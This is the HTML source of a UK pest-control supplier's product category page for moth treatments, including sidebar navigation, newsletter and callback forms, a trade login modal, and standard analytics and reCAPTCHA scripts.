             <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"catalog_order","limitDefault":40,"url":"https:\/\/www.stvuk.com\/products\/zero-in\/moth","formKey":"9f6qzn9yrkUYyOWB","post":false}}'>
        <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="catalog_order"
                                    selected="selected"
                                >
                Catalogue Order            </option>
                    <option value="price_asc"
                                >
                Price: low to high            </option>
                    <option value="price_desc"
                                >
                Price: high to low            </option>
            </select>
</div>

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="24"
                    >
                    24                </option>
                            <option value="40"
                                            selected="selected"
                    >
                    40                </option>
                            <option value="60"
                    >
                    60                </option>
                            <option value="100"
                    >
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">32</span> Items    </p>

        
    
        
        
    
    
    </div>
         <br class="clear"/>
    </div>
            
    
<div class="stv_category"><div class="same-setion-div marbt-50">
  <div class="advice-section">
    <div class="heading-section d-flex justify-content-between align-items-center">
      <h2>related articles <span class="sub-text">top tips &amp; advice for your pest problems</span> </h2>
      <a class="heading-section-btn" href="https://www.stvuk.com/news">view all Advice</a> </div>
    <div class="row advice-img-row">
           
    </div>
  </div>
</div>
<div class="other_brands marbt-60">
  <div class="images-section">
    <div class="row">
      <div class="col-sm-12">
        <div class="home-heading">
          <h1>our other brands...</h1>
        </div>
      </div>
    </div>
    <div class="row four-imgsection">
          <div class="col-sm-12 col-md-3">
        <div class="four-iblock">
          <figure> <a href="https://www.stvuk.com/products/the-big-cheese">
                      <img src="https://www.stvuk.com/pub/media/catalog/category/big_cheese_panel.jpg" alt="The Big Cheese Rodent Control">
                    </a> </figure>
        </div>
      </div>
            <div class="col-sm-12 col-md-3">
        <div class="four-iblock">
          <figure> <a href="https://www.stvuk.com/products/defenders">
                      <img src="https://www.stvuk.com/pub/media/catalog/category/defenders_caring_control_of_pets_and_wildlife_750x750_1.jpg" alt="Defenders">
                    </a> </figure>
        </div>
      </div>
            <div class="col-sm-12 col-md-3">
        <div class="four-iblock">
          <figure> <a href="https://www.stvuk.com/products/ultra-power">
                      <img src="https://www.stvuk.com/pub/media/catalog/category/brand_logo_ultrapower_750x750_1.jpg" alt="Ultra Power">
                    </a> </figure>
        </div>
      </div>
            <div class="col-sm-12 col-md-3">
        <div class="four-iblock blue-section">
          <a href="/about" class="blue-bg">Find out more about STV</a>
        </div>
      </div>
    </div>
  </div>
</div>
</div>

</div><div class="sidebar sidebar-main">    <div class="block filter">
        <div class="title">
                            <strong>Browse by Shop</strong>
                    </div>
        <div class="content">
            <dl class="options" id="narrow-by-list2">
                <dd>
                    <ol class="items">
                                                                                                                                                                                                                                <li class="item  ">
                                    <a href="javascript:void(0)">The Big Cheese Rodent Control</a>
                                    
                                        <ul>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese/bait-kill">Bait &amp; Kill</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese/catch-kill">Catch &amp; Kill</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese/repel">Prevent &amp; Repel</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese/catch-alive">Catch Alive</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese/ultra-power">Ultra Power</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese/poison-free">Poison-Free</a>
                                            </li>
                                                                                        </ul>
                                                                        </li>
                                                                                                                                                                            <li class="item  ">
                                    <a href="javascript:void(0)">The Big Cheese Pets &amp; Wildlife</a>
                                    
                                        <ul>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese-pets-wildlife/bird">Birds</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese-pets-wildlife/cat-dog">Cats &amp; Dogs</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese-pets-wildlife/fox-wildlife">Foxes &amp; Wildlife</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese-pets-wildlife/mole">Moles</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/the-big-cheese-pets-wildlife/pond-aquatic">Pond &amp; Aquatic</a>
                                            </li>
                                                                                        </ul>
                                                                        </li>
                                                                                                                                                                            <li class="item  open">
                                    <a href="javascript:void(0)">Zero In</a>
                                    
                                        <ul>
                                                                                                                                                                                                                            <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/ant-crawling-insect">Ants &amp; Crawling Insects</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/fly">Flies, Wasps &amp; Mosquitos</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/moth" class="current">Moths</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/beetle-bed-bug">Carpet Beetles &amp; Bed Bugs</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/flea">Fleas</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/spider">Spiders</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/ultra-power">Ultra Power</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/natural-citronella">Natural Citronella</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/plant-remedy">Plant Remedy</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/zero-in/silverfish">Silverfish</a>
                                            </li>
                                                                                        </ul>
                                                                        </li>
                                                                                                                                                                            <li class="item  ">
                                    <a href="javascript:void(0)">Defenders</a>
                                    
                                        <ul>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/defenders/ant-insect">Ants &amp; Insects</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/defenders/bird-care">Birds</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/defenders/garden-accessories">Spreaders &amp; Sprayers</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/defenders/pond">Pond &amp; Aquatic</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/defenders/slug-snail">Slugs &amp; Snails</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/defenders/clean-n-tidy">Clean N&#039; Tidy</a>
                                            </li>
                                                                                                                                    <li class="item">
                                                <a href="https://www.stvuk.com/products/defenders/bird-bee-safe">Bird &amp; Bee Safe</a>
                                            </li>
                                                                                        </ul>
                                                                        </li>
                                                                                                                                                                            <li class="item nochild ">
                                    <a href="https://www.stvuk.com/products/ultra-power">Ultra Power</a>
                                                                    </li>
                                                                        </ol>
                </dd>
            </dl>
        </div>
    </div>


        <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title title" data-count="0">
            <strong data-role="title">Refine Results...</strong>
        </div>

        <div class="block-content filter-content">


                                                                                                                                                                                                                                                                                                                    <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": [0], "multipleCollapsible": true}}'>
                                                                    <div data-role="collapsible" class="filter-options-item">
                                                <div data-role="title" class="filter-options-title">On/Off Shelf</div>
                        <div data-role="content" class="filter-options-content"><div data-bind="scope: 'on_off_shelfFilter'">
    <!-- ko template: getTemplate() --> <!-- /ko -->
</div>



</div>
                    </div>
                                                        </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer container"><div class="block newsletter">
    <div class="newsletter-title"><strong>Newsletter Sign Up</strong>Sign up for latest news and exclusive offers        <p class="subscirption-note">By signing up you agree to be sent latest news and offers by email and agree with our <a href="/legal-privacy">Privacy Policy</a>. <br>Unsubscribe at any time using the link in our emails.</p>
    </div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stvuk.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Email Address..."
                           data-mage-init='{"mage/trim-input":{}}'
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Sign&#x20;Up" type="submit">
                    <span>Sign Up</span>
                </button>
            </div>
        </form>
    </div>
</div>
<div class="footer-bottom">
  <div class="row">
    <div class="col-md-12 col-lg-auto">
      <div class="stv">
        <div class="stv-logo">
          <img src="https://www.stvuk.com/media/footer/default/footer01_1.png" alt="logo.png">
        </div>
      </div>
    </div>
    <div class="col-md-12 col-lg">
      <div class="stv">
        <div class="stv-logo">
          <div class="stv-text">
            <h3>STV International Ltd</h3>
            <div class="stv-in-text">
              <div class="l-in">
                Forge House, 
                Little Cressingham, 
                Thetford, 
                Norfolk, 
                IP25 6ND, 
                GB              </div>
              <div class="r-in">
                <span><strong>P:</strong><a href="tel:01953 881580">01953 881580</a></span>
                <span><strong>E:</strong><a href="/cdn-cgi/l/email-protection#f39a9d959cb38087858698dd909c9e"><span class="__cf_email__" data-cfemail="0960676f66497a7d7f7c62276a6664">[email&#160;protected]</span></a></span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="col-md-12 col-lg">
      <div class="stv">
        <div class="stv-menu">
          <ul>
<li><a href="/contact/">Contact &amp; Customer Services</a></li>
<li><a href="/find-stockist">Stockist Map</a></li>
<li><a href="/register-my-product">Register Product</a></li>
<li><a href="/legal-privacy">Legal &amp; Privacy</a></li>
<li><a href="/sitemap_stv.xml">Sitemap</a></li>
</ul><!-- @BLOCK@_5 -->        </div>
      </div>
    </div>
    <div class="col-md-12 col-lg-2">
      <div class="stv-text-social">
        <h3>Follow us</h3>
        <ul class="social-icons">
          <li><a href="https://www.facebook.com/STVPestControl/" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
          <!-- <li><a href="" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li> -->
          <li><a href="https://www.linkedin.com/company/stv-international-ltd/" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
          <li><a href="https://www.youtube.com/channel/UCf8sLmAC42Y_XhhrW-AJtpA" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
          <li><a href="https://www.instagram.com/thebigcheeseandme/" target="_blank"><i class="fab fa-instagram"></i></a></li>
        </ul>
      </div>
    </div>
  </div>
</div>
<div class="copyright">&copy; Copyright 2026</br> STV International Ltds</div>
<a href="javascript:void(0);" class="scrollToTop"></a>

<div class="menu-overlay"></div>


        <style>
    .modal-footer { display: none !important; }
    .modal-popup .modal-title { text-align:center !important; color: #000 !important; }
    </style>
        <div id="popup-modal" class="authentication-modal">
      <div class="block-authentication">
            <div class="block block-customer-login" data-label="or">
              <h3>Trade Customers</h3>
              <div class="block-content" aria-labelledby="block-customer-login-heading">
                  <div class="response-msg"></div>
                  <form class="form form-login"
                        method="post"
                        id="login-form"
                        action="#">
                      <input type="hidden" name="form_key" value="" />
                      <div class="fieldset login">
                          <div class="field email required">
                              <label class="label" for="username">Email Address</span></label>
                              <div class="control">
                                  <input name="username"
                                         id="username"
                                         type="email"
                                         class="input-text"
                                         data-mage-init='{"mage/trim-input":{}}'
                                         data-validate="{required:true, 'validate-email':true}">
                              </div>
                          </div>
                          <div class="field password required">
                              <label for="password" class="label"><span>Password</span></label>
                              <div class="control">
                                  <input name="password"
                                         type="password"
                                         class="input-text"
                                         id="password"
                                         data-validate="{required:true}">
                              </div>
                          </div>
                          <div class="actions-toolbar">
                              <div class="primary">
                                  <button type="submit" class="action action-login secondary" name="send" id="loginajax">
                                      <span>Sign In</span>
                                  </button>
                              </div>
                              <div class="secondary">
                                  <a class="action" href="/customer/account/forgotpassword/">
                                      <span>Forgot Your Password?</span>
                                  </a>
                              </div>
                          </div>
                          <div class="want-an-account">
                              <h3>Want an Account with us?</h3>
                              <ul>
                                  <li>Guaranteed credit limit when you open an account</li>
                                  <li>Discount on trade pricing based on your account activity</li>
                                  <li>Have your order history readily available</li>
                                  <li>Dedicated sales agent to assist you</li>
                              </ul>
                          </div>
                          <div class="actions-toolbar">
                              <div class="primary">
                                  <a class="action action-register primary" href="/customer/account/create/">
                                      <span>Request an Account</span>
                                  </a>
                              </div>
                          </div>
                      </div>
                  </form>
              </div>
          </div>
          <div class="block block-new-customer" data-label="or">
              <h3>Retail Customers</h3>
              <div class="customer-block">
                  <div class="block-title mb-0" >
                      <!-- this path will be dynamic, dont worry masha :) -->
                      <img src="https://mage-dev.stvuk.com/media/.thumbswysiwyg/Problem-Solved-Logos-TBC_1.png" alt="STV LIVE PEST-FREE">
                  </div>
                  <p class="text-center">For more information, visit our consumer website, The Big Cheese, to find your local stockist</p>
                  <div class="actions-toolbar">
                      <div class="primary">
                          <a class="action action-register primary" href="https://www.tbcandme.com/find-stockist">
                              <span>Find Stockist</span>
                          </a>
                      </div>
                  </div>
              </div>
          </div>
      </div>
    </div>
        
    
</div></footer>

    <div id="am-recaptcha-container" data-bind="scope:'amRecaptcha'"></div>

    
<div id="callback-popup-modal" style="display: none;">
    <div class="callback-popup-content">
        <form id="callback-popup-form" class="callback-form" action="https://www.stvuk.com/callback/submit/" method="post" data-mage-init='{"validation": {}}'>
            <div class="callback-form-fields">
                <div class="field required">
                    <label class="label" for="callback-name">
                        <span>Name</span>
                    </label>
                    <div class="control">
                        <input type="text" 
                               name="name" 
                               id="callback-name" 
                               class="input-text required-entry" 
                               data-validate="{required:true}"
                               placeholder="Enter&#x20;your&#x20;name"/>
                    </div>
                </div>
                <div class="field required">
                    <label class="label" for="callback-phone">
                        <span>Phone</span>
                    </label>
                    <div class="control">
                        <input type="tel" 
                               name="phone" 
                               id="callback-phone" 
                               class="input-text required-entry" 
                               data-validate="{required:true}"
                               placeholder="Enter&#x20;your&#x20;phone&#x20;number"/>
                    </div>
                </div>
                <div class="field required">
                    <label class="label" for="callback-email">
                        <span>Email</span>
                    </label>
                    <div class="control">
                        <input type="email" 
                               name="email" 
                               id="callback-email" 
                               class="input-text required-entry validate-email" 
                               data-validate="{required:true, 'validate-email':true}"
                               placeholder="Enter&#x20;your&#x20;email"/>
                    </div>
                </div>
                <div class="field">
                    <label class="label" for="callback-message">
                        <span>Message</span>
                    </label>
                    <div class="control">
                        <textarea name="message" 
                                  id="callback-message" 
                                  class="input-text" 
                                  rows="4"
                                  placeholder="Enter&#x20;your&#x20;message&#x20;&#x28;optional&#x29;"></textarea>
                    </div>
                </div>
            </div>
            <div class="callback-form-actions">
                <button type="submit" class="action primary callback-submit">
                    <span>Submit</span>
                </button>
            </div>
            <div class="callback-form-messages" style="display: none;">
                <div class="message success" style="display: none;"></div>
                <div class="message error" style="display: none;"></div>
            </div>
        </form>
    </div>
</div>


    
    
</div>    
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var LOCALE = 'en\u002DGB';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.stvuk.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.stvuk.com\u002Fstatic\u002Fversion1769601006\u002Ffrontend\u002FAffinity\u002Ftrade\u002Fen_GB'
    };</script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle0.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle1.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle2.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle3.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle4.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle5.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/bundle/bundle6.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/mage/requirejs/static.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/js/owl.carousel.min.js"></script>
<script  type="text/javascript"  src="https://www.stvuk.com/static/version1769601006/frontend/Affinity/trade/en_GB/Smile_ElasticsuiteTracker/js/tracking.min.js"></script>
<script type="text/javascript">
(function(c,l,a,r,i,t,y){
c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
})(window, document, "clarity", "script", "bn1x8xhmk5");
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-N87HF1DQ29"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text&#x2F;javascript" src="https&#x3A;&#x2F;&#x2F;chimpstatic.com&#x2F;mcjs-connected&#x2F;js&#x2F;users&#x2F;aeb6467c13ede6cbd35bc5549&#x2F;562f737e13be176d9265ee187.js" defer="defer">
</script>
<script>
//<![CDATA[
try {
    smileTracker.setConfig({
        beaconUrl        : 'https://www.stvuk.com/elasticsuite/tracker/hit/image/h.png',
        telemetryUrl     : 'https://t.elasticsuite.io/track',
        telemetryEnabled : '',
        sessionConfig    : {"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.stvuk.com","path":"\/"},
    });

    smileTracker.addPageVar('store_id', '1');

    require(['Smile_ElasticsuiteTracker/js/user-consent'], function (userConsent) {
        if (userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})) {
            smileTracker.sendTag();
        }
    });
} catch (err) {
    ;
}
//]]>
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.stvuk.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stvuk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.stvuk.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Amasty_InvisibleCaptcha/js/action/am-recaptcha-configure": {
                    "formsToProtect": "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D",
                    "isEnabledOnPayments": "",
                    "checkoutRecaptchaValidateUrl": "https://www.stvuk.com/amcapthca/checkout/validate/",
                    "invisibleCaptchaCustomForm": "-1",
                    "recaptchaConfig": {
                        "lang": "hl\u003Den",
                        "theme": "light",
                        "badge": "bottomright",
                        "sitekey": "6LdfRzcaAAAAAEPdJf6R3VvKk9QZJfipPpMxyi5U",
                        "size": "invisible",
                        "isInvisible": true,
                        "recaptchaVersion": 3                    },
                    "reCaptchaErrorMessage": "Prove you are not a robot"
                 }
            }
        }
    </script>
<script>
            // Fix to prevent 'no reCaptcha Token' error while slow site loading.
            // Submit button should catch am-captcha.js initialization8 first
            (function () {
                if (document.readyState === 'loading') {
                    document.addEventListener('DOMContentLoaded', onReadyStateListener);
                } else {
                    onReadyState();
                }

                function onReadyStateListener() {
                    onReadyState();
                }

                function onReadyState (formsOnPage) {
                    if (typeof formsOnPage === 'undefined') {
                        let formsToProtect = "form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fcreatepost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002FloginPost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fforgotpasswordpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022review\u002Fproduct\u002Fpost\u0022\u005D,form\u005Baction\u002A\u003D\u0022customer\u002Faccount\u002Fresetpasswordpost\u0022\u005D";
                        let forms = formsToProtect.split(',');

                        formsOnPage = [];
                        forms.forEach(form => {
                            let existingForm = form ? document.querySelectorAll(form) : [];

                            if (existingForm.length) {
                                formsOnPage.push(existingForm);
                            }
                        })
                    }

                    formsOnPage.forEach(form => {
                        let submit = form[0].querySelector('[type="submit"]');
                        if (submit) {
                            let isAlreadyDisabled = submit.getAttribute('disabled');

                            if (!isAlreadyDisabled) {
                                submit.setAttribute('disabled', true);
                                submit.setAttribute('am-captcha-protect', true);
                            }
                        }
                    })
                }

                                window.addEventListener('amform-elements-rendered', function (event) {
                    onReadyState([event.detail.form]);
                });
                window.addEventListener('am-recaptcha-submit-event', function (event) {
                    onReadyState([event.detail.form]);
                });
                            })();
        </script>
<script>
        require(['jquery', 'domReady!'], function($) {
            // Hide Resources menu item using jQuery
            function hideResourcesMenu() {
                // Method 1: Find all links and check their text
                $('.navigation a, .navigation .nav-item a, .navigation .level0 a, nav.navigation a').each(function() {
                    var $link = $(this);
                    var text = $link.text().toUpperCase().trim();
                    var href = ($link.attr('href') || '').toLowerCase();
                    
                    // Check if this is the Resources menu item
                    if (text === 'RESOURCES' || text.indexOf('RESOURCES') !== -1 || href.indexOf('resources') !== -1) {
                        // Find and hide the parent <li> element
                        var $li = $link.closest('li');
                        if ($li.length) {
                            $li.css('display', 'none');
                        } else {
                            // If no <li> found, try to hide the link's parent
                            $link.parent().css('display', 'none');
                        }
                    }
                });
                
                // Method 2: Check for any menu items with class containing 'resources'
                $('.navigation li[class*="resources"], .navigation li[class*="Resources"], nav.navigation li[class*="resources"], nav.navigation li[class*="Resources"]').css('display', 'none');
                
                // Method 3: Find by data attributes or IDs that might contain 'resources'
                $('.navigation li[id*="resources"], .navigation li[id*="Resources"], nav.navigation li[id*="resources"], nav.navigation li[id*="Resources"]').css('display', 'none');
            }
            
            // Run immediately when DOM is ready
            hideResourcesMenu();
            
            // Also run after delays to catch dynamically loaded content
            setTimeout(hideResourcesMenu, 100);
            setTimeout(hideResourcesMenu, 300);
            setTimeout(hideResourcesMenu, 500);
            setTimeout(hideResourcesMenu, 1000);
            
            // Use MutationObserver to watch for dynamically added menu items
            if (typeof MutationObserver !== 'undefined') {
                var observer = new MutationObserver(function(mutations) {
                    hideResourcesMenu();
                });
                
                // Observe changes to the navigation element
                var navElement = document.querySelector('.navigation, nav.navigation');
                if (navElement) {
                    observer.observe(navElement, {
                        childList: true,
                        subtree: true
                    });
                }
            }
        });
    </script>
